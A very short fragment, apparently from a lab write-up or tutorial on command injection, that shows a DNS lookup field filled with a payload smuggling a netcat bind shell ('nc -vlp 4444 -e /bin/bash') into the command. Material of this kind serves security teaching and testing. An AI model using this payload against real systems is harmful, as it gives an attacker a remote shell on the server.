 / Command Injection /
DNS lookup: $(nc -vlp 4444 -e /bin/bash) Lookup